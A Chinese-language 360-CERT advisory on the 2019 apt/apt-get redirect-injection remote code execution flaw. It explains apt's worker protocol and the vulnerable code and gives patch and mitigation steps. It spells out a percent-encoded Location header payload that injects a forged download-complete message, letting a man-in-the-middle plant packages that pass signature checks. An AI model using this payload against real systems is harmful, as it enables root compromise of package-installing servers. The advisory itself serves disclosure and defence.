
报告编号:B6-2019-012301
报告来源:360-CERT
报告作者:360-CERT
更新日期:2019-01-23
0x00 漏洞背景

2019年1月22日@Max Justicz在其博客中公开了有关于debian系包管理器apt/apt-get远程代码执行的一些细节。当通过apt进行任意软件的安装、更新等,默认会走HTTP而非HTTPS,攻击者可以通过中间人劫持等手法劫持HTTP流量,并通过重定向及相关响应头的构造绕过apt本地签名的判断执行任意代码/命令,甚至可能得到目标服务器的root权限。
360CERT判断该漏洞危害严重,影响面较大。建议使用Debain系发行版的用户及时进行apt软件的更新或者对服务器进行流量自查。
0x01 漏洞详情
在获取数据时,apt会fork出worker进程用于数据传输。父进程使用类似于HTTP的协议通过stdin/stdout与这些worker进程进行通信,告诉它们下载什么以及将下载的内容放在文件系统的什么位置上。例如,当apt install cowsay时fork出/usr/lib/apt/methods/http,返回一条100 Capabilities消息:
100 Capabilities
Version: 1.2
Pipeline: true
Send-Config: true
父进程会发送它的设置并且请求一个资源:
601 Configuration Config-Item: APT::Architecture=amd64 Config-Item: APT::Build-Essential::=build-essential Config-Item: APT::Install-Recommends=1(...many more lines omitted...)600 URI Acquire URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.deb Filename: /var/cache/apt/archives/partial/cowsay_3.03+dfsg2-3_all.deb Expected-SHA256: 858d5116a60ba2acef9f30e08c057ab18b1bd6df5ca61c233b6b7492fbf6b831 Expected-MD5Sum: 27967ddb76b2c394a0714480b7072ab3 Expected-Checksum-FileSize: 20070
102 Status URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.deb Message: Connecting to prod.debian.map.fastly.net 102 Status URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.deb Message: Connecting to prod.debian.map.fastly.net (2a04:4e42:8::204) 102 Status URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.deb Message: Waiting for headers200 URI Start
URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.deb
Size: 20070
Last-Modified: Tue, 17 Jan 201718:05:21 +0000201 URI Done
URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.debFilename: /var/cache/apt/archives/partial/cowsay_3.03+dfsg2-3_all.deb
Size: 20070Last-Modified: Tue, 17 Jan 201718:05:21 +0000
MD5-Hash: 27967ddb76b2c394a0714480b7072ab3
MD5Sum-Hash: 27967ddb76b2c394a0714480b7072ab3SHA256-Hash: 858d5116a60ba2acef9f30e08c057ab18b1bd6df5ca61c233b6b7492fbf6b831
Checksum-FileSize-Hash: 20070
103 Redirect
URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.deb
New-URI: http://example.com/new-uri
漏洞在于对Location进行URL解码后就将其直接将其附加到103 Redirect响应中,造成了注入。
// From methods/basehttp.cc
NextURI = DeQuoteString(Req.Location);
...Redirect(NextURI);
// From apt-pkg/acquire-method.cc
void pkgAcqMethod::Redirect(conststring &NewURI)
{ std::cout << "103 Redirect\nURI: " << Queue->Uri << "\n" << "New-URI: " << NewURI << "\n" << "\n" << std::flush; Dequeue(); }
Location: /new-uri%0AFoo%3A%20Bar
则响应包如下:
103 Redirect
URI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.debNew-URI: http://deb.debian.org/new-uri Foo: Bar
那么再进一步构造:
Location: /payload%0A%0A201%20URI%20Done%0AURI%3A%20http%3A//deb.debian.org/payload%0AFilename%3A%20/var/lib/apt/lists/deb.debian.org_debian_dists_stretch_Release.gpg%0ASize%3A%2020070%0ALast-Modified%3A%20Tue%2C%2007%20Mar%202017%2000%3A29%3A01%20%2B0000%0AMD5-Hash%3A%2027967ddb76b2c394a0714480b7072ab3%0AMD5Sum-Hash%3A%2027967ddb76b2c394a0714480b7072ab3%0ASHA256-Hash%3A%20858d5116a60ba2acef9f30e08c057ab18b1bd6df5ca61c233b6b7492fbf6b831%0AChecksum-FileSize-Hash%3A%2020070%0A
就会形成具有危害的情况:
103 RedirectURI: http://deb.debian.org/debian/pool/main/c/cowsay/cowsay_3.03+dfsg2-3_all.deb
New-URI: http://deb.debian.org/payload
201 URI Done
URI: http://deb.debian.org/payload
Filename: /var/lib/apt/lists/deb.debian.org_debian_dists_stretch_Release.gpg
Size: 20070
Last-Modified: Tue, 07 Mar 201700:29:01 +0000
MD5-Hash: 27967ddb76b2c394a0714480b7072ab3
MD5Sum-Hash: 27967ddb76b2c394a0714480b7072ab3 SHA256-Hash: 858d5116a60ba2acef9f30e08c057ab18b1bd6df5ca61c233b6b7492fbf6b831 Checksum-FileSize-Hash: 20070
apt就会受到攻击者的控制,安装指定的package并且可以完美通过校验步骤,进而导致apt/apt-get安装到非官方源中的package。而由于apt/apt-get一般情况下只能由权限相对较高的用户执行,进而导致恶意的package可以任意执行代码/命令。0x02 补丁分析
AcqMethod::Redirect函数通过对NewURI中的字符进行校验来修复该漏洞。

0x03 修复建议
Debain可以通过添加security分支的源进行更新,主分支还受到影响:

确保/etc/sources.list含有如下字段:
deb http://deb.debian.org/debian-security/ {发行版编号例如stretch}/updates main deb-src http://deb.debian.org/debian-security/ {发行版编号例如stretch}/updates main再执行apt update && apt-get install apt即可完成修复更新。
Ubuntu可以进行软件包版本升级,对应系统升级到如下版本:
- Ubuntu 18.10 apt - 1.7.0ubuntu0.1
- Ubuntu 18.04 LTS apt - 1.6.6ubuntu0.1
- Ubuntu 16.04 LTS apt - 1.2.29ubuntu0.1
- Ubuntu 14.04 LTS apt - 1.0.1ubuntu2.19
或者在更新时禁用HTTP重定向:
$ sudo apt update -o Acquire::http::AllowRedirect=false
$ sudo apt upgrade -o Acquire::http::AllowRedirect=false
0x03 时间线
2019-01-22 @Max Justicz公开漏洞细节
2019-01-23 360CERT发布预警
0x04 参考链接
Remote Code Execution in apt/apt-get
声明:本文来自360CERT,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。
